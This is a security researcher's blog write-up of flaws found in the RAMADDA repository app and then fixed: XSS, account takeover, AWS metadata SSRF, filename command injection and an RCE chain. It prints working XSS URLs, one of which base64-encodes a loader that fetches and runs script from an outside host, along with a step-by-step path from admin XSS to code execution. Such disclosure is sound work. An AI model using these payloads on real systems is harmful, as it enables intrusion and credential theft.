As mentioned in a previous post, I was the July RotM for the DoD VDP program. I decided I’d try and win again in August, despite not usually focusing on VDPs. I ended up finding RAMADDA running on an in-scope subdomain, and it looked like it had decent amount of functionality, which is always good for hacking. (update – I did not win again, lol).

RAMADDA does all sorts of stuff. It’s kind of a file repository, wiki, CMS and more all under one roof. It’s a pretty fun app. But with all that functionality comes ample opportunity for vulnerabilities. So what do I usually do first when starting in on a web application?

In this case, I Googled around and looked for all the info I could on it, including the Github and official documentation and user guide. Even if you don’t have access to source code, official documentation, user guides, manuals, and so forth are a wealth of knowledge. ALWAYS READ THE DOCS. Sometimes you’ll find just what you need – just like I did in this app.



If you get so lucky as to find an open source app, or an app you can decompile properly, you need to do your best to get debugging working. Debugging will save you a tremendous amount of time throughout the hacking process, but it’ll be particularly handy when troubleshooting why your payloads aren’t working. In this case, RAMADDA is a Java app. Open the cloned ramadda directory in VSCode. Then the following command allowed RAMADDA to run in debug mode.

java -Xdebug -Xrunjdwp:transport=dt_socket,server=y,address=5005,suspend=y -Xmx2056m -DLC_CTYPE=UTF-8 -Dsun.jnu.encoding=UTF-8 -Dfile.encoding=utf-8 -jar /Users/user/Downloads/ramadda/dist/ramaddaserver/lib/ramadda.jar -port 80 -Dramadda_home=/Users/user/.ramadda

After running that command, the terminal window will just sit there until you attach to it. In VSCode you can click run with debugging, add a configuration, and then select Java attach.



Now, if you click to the left of the line numbering, you can set a breakpoint, which will pause the program execution if it gets to that line of code. At one point during testing of this app I had probably forty breakpoints set, and I couldn’t hit any of them. It was somewhat difficult to figure out how the app operates, especially since you can upload all sorts of different types of files in this app. Here is a screenshot from the docs showing all the files you can upload, and this one looks old. There seems to be more options in the newer versions.

A lot of these files have different ways to process them – this is key in one of my exploits.

Anyway, once you’ve downloaded the code, it’s always a good idea to hit it with some sort of static analyzer. I use several, but semgrep would be a good place to start. Sometimes these apps will literally straight up find a legit bug that’ll get you some of that sweet bug bounty cash, but that’s not the norm. What they will do is point you in some interesting directions.

For example, in RAMADDA, one of the static analysis tools reported a bunch of uses of the ProcessBuilder class. ProcessBuilder is kind of the ‘better’ Runtime.exec that we’ve all seen in labs and beginner pentester courses. ProcessBuilder takes a list as input of which the first entry is the command you’re running and the rest of the list are arguments. So that’s where I started looking at the code – every ProcessBuilder in the app, but before we get to that.

Low Hanging Fruit

Generally when I first run an app, I’m proxying everything through Burp Suite and I try to hit as much functionality of the application that I can. I’m manually looking at the HTML/JS on the page. I’m also using Burp Intruder/Gobuster/FFUF to fuzz for dirs, even if I have the code of the app because I probably haven’t looked for every endpoint in the code at this point.

After a couple of hours, I manually found the following XSS.

http://localhost/repository/user/profile?user_id=%3Cbody%20onload=%22eval(atob(%27CmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk=%27))%22%3EI think I had noticed that he username was reflected onto the page when an incorrect user was entered, or something along those lines, and I ended up with the payload you see. Other payloads may work, too.

After I’ve mapped out as much of the functionality of the application that I can, I’ll run a Burp Active scan and just walk away from my computer and come back the next day. In this case, I found another XSS. Don’t sleep on active scans.



http://localhost/repository/search/type/group?max=10%3cimg%20src%3da%20onerror%3dalert(1)%3e&type=group&output=jsonAdditionally, during this first stage of testing I noticed that there was a view logs feature in the admin panel. In this panel, HTTP requests and the User-Agent are both logged. Both of those are attacker controlled. It turns out that the request URL is escaped properly, but the User-Agent wasn’t. An XSS payload in the User-Agent header would be stored in the logs which makes it an unauthenticated, stored, and blind XSS. I thought that was a good one.

Better Vulns

Nobody wants to only find XSS. What else was in this app?

Another one of the first places I look in an app is the password reset/change process. If the application doesn’t ask for the user’s password to change their password, then right there you have a great vuln that can often be chained with XSS/CSRF. It turns out this app has a CSRF-like authToken that doesn’t change and was easily obtainable.

In RAMADDA, I was able to hit an authenticated admin with one of the XSS previously mentioned, automate the changing of their password and takeover their account. In this case, a more opsec safe exploit would be to create a whole new admin account, which was also possible. Developers should always prompt for passwords when changing passwords or creating accounts in applications.

Betterer Vulns

What’s next? I want some code execution. But before that let’s talk about docs again. Part of docs are usually installation instructions. For RAMADDA, installation on an AWS Amazon Linux box is pushed hard. Something every bug bounty hunter keeps in mind when it comes to AWS EC2 instances is the forever haunting Metadata SSRF.



If you’re reading this blog post, you probably already know about this, so I’m not going to explain it, but here are some links. At the end of the day, it’s a SSRF that allows an attacker to steal AWS credentials, which is obviously a big issue.

As previously mentioned, RAMADDA hosts data, so obviously a user can upload data, but one interesting thing that RAMADDA can do is download data for you. All the user has to do is put in a URL and RAMADDA will download it for you. This should set off your hacker alarms! Obviously I’m trying all sorts of things. But I’m blocked from requesting local files with different protocols etc. etc. I actually didn’t fully explore this in every spot, but I did find one particular spot in the app that allowed me to make the request and obtain the creds.

I’m a spectacular redactor.

Command Injection in a Downloadable Script

I found a fun feature that essential automatically creates a download script to download everything from the repository. I eventually figured out a way to upload a file with a specially crafted (a hacker’s favorite term) filename, that when jammed into this download script, will execute our commands. It’s just a basic command substitution payload.

$(malicious-command).txtand here is the script to download normally, without a malicious filename>

export DOWNLOAD_COMMAND="wget --no-check-certificate ";

export ROOT="http://localhost";

makedir() {

if ! test -e $1 ; then

mkdir $1;

fi

}

download() {

echo "$1";

touch "$2.tmp"

${DOWNLOAD_COMMAND} -q -O "$2.tmp" "$3"

if [[ $? != 0 ]] ; then

echo "download failed url:$3"

exit $?

fi

mv "$2.tmp" "$2"

}

makedir "RAMADDA Data Repository";

#--------------------------------------------------------------------

cd "RAMADDA Data Repository";

touch ".placeholder";

download "downloading metadata for RAMADDA Data Repository" ".this.ramadda.xml" "${ROOT}/repository/entry/show?entryid=a5d6711a-9b23-46e8-979f-1be0c7ce117b&output=xml.xmlentry";

if ! test -e "test.txt" ; then

download "downloading test.txt (0 bytes)" "test.txt" "${ROOT}/repository/entry/get/test.txt?entryid=d0ad8b0d-0a48-4d4c-b1bb-76a2d356bb13";

else

echo "File test.txt already exists";

fi

download "downloading .test.txt.ramadda.xml" ".test.txt.ramadda.xml" "${ROOT}/repository/entry/show?entryid=d0ad8b0d-0a48-4d4c-b1bb-76a2d356bb13&output=xml.xmlentry";

makedir "Data";

#--------------------------------------------------------------------

cd "Data";

touch ".placeholder";

download "downloading metadata for Data" ".this.ramadda.xml" "${ROOT}/repository/entry/show?entryid=15c762c1-707c-4a3c-a788-06e389ef347b&output=xml.xmlentry";

cd ..;

makedir "Users";

#--------------------------------------------------------------------

cd "Users";

touch ".placeholder";

download "downloading metadata for Users" ".this.ramadda.xml" "${ROOT}/repository/entry/show?entryid=ebceaa33-341d-42e9-9562-7718c81a24b9&output=xml.xmlentry";

cd ..;

makedir "Projects";

#--------------------------------------------------------------------

cd "Projects";

touch ".placeholder";

download "downloading metadata for Projects" ".this.ramadda.xml" "${ROOT}/repository/entry/show?entryid=b29ffb57-99cf-4d82-9071-fd586e7c31ef&output=xml.xmlentry";





cd ..;So, essentially everywhere you see test.txt would instead have $(malicious-command).txt. Here what happens when I upload $(uname -a).txt. You can see the output of the command there. So, a malicious user could upload files with malicious names, and if someone downloads and runs this script, they’ll execute whatever code the malicious user inserted.

RCE

It turns out that an admin in this application has the ability to add what is called properties. Properties can be all sorts of things, but especially interesting is that properties can be used to direct the application to an executable file.

In my case, I found that I was able to specify the location of a binary that would “slice” images up to make them zoomable. At first glance this seemed insecure, but in order to exploit it, I’d have to jump through some hoops.



The above is the line of code where we injected the path to our binary, specifically splicer is controlled by us.

In order to do this, I had to do the following activities









1 – An admin user gets hit with one of the XSS above that downloads a malicious payload which does the following, resulting in remote code execution.

2 – Uploads a malicious script.

3 – Navigates to admin -> system -> system disk and obtains the storage directory (where our file is actually on disk).

4 – Navigates to admin -> settings -> file system access and adds the storage directory (so our file will show up in the repository with its real name).

5 – navigates to admin -> harvesters and sets up a file system harvester for the storage directory – This is to leak the exact filename that we will need in the future. The filename is something like UUID_file_injection.sh. The filename gets changed on disk when we upload it, though in the GUI it’ll remain the same as we named it. A harvester essentially populates our repo based on the path we give it, so now our file with a changed name will show up.

6 – Return to the homepage and parse it to find the filepath. It will look like this /{storage-directory-from-earlier}/y2023/m8/d22/UUID_file_injection.sh or something along those lines. We need this exact filepath.

7 – Navigates to admin -> site and contact information -> properties and adds a property ramadda.image.slicer=/{storage-directory-from-earlier}/y2023/m8/d22/UUID_file_injection.sh

8 – Navigates to file upload and uploads a zoomable image.

9 – The zoomable image triggers RCE due to processBuilder call in ZoomifyTypeHandler.java on line 98/99 as seen in the screenshot above.

Here is the reflected XSS link that performs the RCE. It loads a payload from pizzapower.org.

http://localhost/repository/user/profile?user_id=%3Cbody%20onload=%22eval(atob(%27dmFyIHhocj1uZXcgWE1MSHR0cFJlcXVlc3QoKTt4aHIub3BlbignR0VUJywnaHR0cHM6Ly9waXp6YXBvd2VyLm9yZy9wYXlsb2FkLmpzJyx0cnVlKTt4aHIub25yZWFkeXN0YXRlY2hhbmdlPWZ1bmN0aW9uKCl7aWYoeGhyLnJlYWR5U3RhdGU9PTQmJnhoci5zdGF0dXM9PTIwMCl7YWRkU2NyaXB0VG9QYWdlKHhoci5yZXNwb25zZVRleHQpO319O3hoci5zZW5kKCk7ZnVuY3Rpb24gYWRkU2NyaXB0VG9QYWdlKHNjcmlwdENvbnRlbnQpe3ZhciBzY3JpcHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk7c2NyaXB0LnR5cGU9J3RleHQvamF2YXNjcmlwdCc7c2NyaXB0LnRleHQ9c2NyaXB0Q29udGVudDtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKHNjcmlwdCk7fQo=%27))%22%3EAnd here is a video of it in action.

In reality, it would probably be easier to create an admin account and do this manually, haha. I’d post the exploit code here, but it was about 400 lines of gibberish that I’m very sensitive as to the quality of.

As mentioned earlier, always read the documentation. I fiddled around for hours just trying to manually figure this all out. After I looked at the docs – bam RCE.

Anyway, I thought RAMADDA was cool app. The developer fixed everything in like four hours. Go check it out if you have need for an app like this!

And if we can take a few things away from this for bug bounty and white box testing there are:

- Always read the docs.

- Always get debugging going.

- Always static and dynamically analyze.

- Always analyze JS files (though I didn’t do much of that here).

Have fun!

Updates: Ended up reporting this to the DoD and Department of Commerce programs, neither of which are paid. I did get an ack on this page, though.